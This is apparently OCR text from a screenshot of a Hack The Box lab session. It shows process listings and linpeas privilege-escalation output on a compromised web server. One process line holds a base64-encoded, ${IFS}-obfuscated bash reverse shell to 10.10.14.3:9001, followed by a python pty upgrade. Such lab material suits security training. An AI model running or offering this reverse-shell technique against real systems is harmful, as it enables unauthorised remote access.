 Activities Applications Places Terminal Nov 29 15:57 1
root@htb: ~/htb/boxes/wall
www-data 2274 0.0 0.0 4628 780 ? S 16:53 0:00 sh -c echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzkwMDEgMD4mMQo
=${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash; -v /usr/local/centreon/filesGeneration/engine/1/centengine.DEBUG 2>&1
www-data 2277 0.0 0.1 18376 3024 ? S 16:53 0:00 bash
www-data 2278 0.0 0.1 18508 3352 ? S 16:53 0:00 bash -i
www-data 2281 0.0 0.3 33220 7304 ? S 16:53 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 2282 0.0 0.1 25060 3700 pts/0 Ss 16:53 0:00 /bin/bash
www-data 2564 0.0 0.1 18640 3428 pts/0 S+ 17:04 0:00 bash linpeas.sh
www-data 2748 0.0 0.1 36700 3212 pts/0 R+ 17:04 0:00 ps aux
[+] Binary processes permissions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
-rwxr-xr-x 1 root root 1113504 May 3 2019 /bin/bash
-rwxr-xr-x 1 root root 129096 Jun 4 21:54 /lib/systemd/systemd-journald
-rwxr-xr-x 1 root root 219272 Jun 4 21:54 /lib/systemd/systemd-logind
-rwxr-xr-x 1 root root 378944 Jun 4 21:54 /lib/systemd/systemd-resolved
-rwxr-xr-x 1 root root 38976 Jun 4 21:54 /lib/systemd/systemd-timesyncd
-rwxr-xr-x 1 root root 584136 Jun 4 21:54 /lib/systemd/systemd-udevd
-rwxr-xr-x 1 root root 56552 Oct 15 2018 /sbin/agetty
lrwxrwxrwx 1 root root 20 Jun 4 21:54 /sbin/init -> /lib/systemd/systemd
-rwxr-xr-x 1 root root 236584 Jun 10 21:05 /usr/bin/dbus-daemon
-rwxr-xr-x 2 root root 2097720 Nov 19 2018 /usr/bin/perl
lrwxrwxrwx 1 root root 9 Oct 25 2018 /usr/bin/python3 -> python3.6
-rwxr-xr-x 1 root root 182552 Dec 18 2017 /usr/lib/accountsservice/accounts-daemon
lrwxrwxrwx 1 root root 37 Aug 28 14:41 /usr/lib/vmware-vgauth/VGAuthService -> /usr/lib/vmware-tools/bin64/appLoader
-rwxr-xr-x 1 root root 671392 Apr 3 2019 /usr/sbin/apache2
-rwxr-xr-x 1 root root 47416 Nov 16 2017 /usr/sbin/cron
-rwxr-xr-x 1 root root 16816584 May 20 2019 /usr/sbin/mysqld
-rwxr-xr-x 1 root root 680488 Apr 24 2018 /usr/sbin/rsyslogd
-rwxr-xr-x 1 root root 30728 Oct 15 2018 /usr/sbin/snmpd
-rwxr-xr-x 1 root root 786856 Mar 4 2019 /usr/sbin/sshd
lrwxrwxrwx 1 root root 37 Aug 28 14:41 /usr/sbin/vmtoolsd -> /usr/lib/vmware-tools/sbin64/vmtoolsd
[+] Different processes executed during 1 min (interesting is low number of repetitions)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#frequent-cron-jobs
[HTB-0] 0:openvpn 1:nc*Z 2:bash- "htb" 15:57 29-Nov-19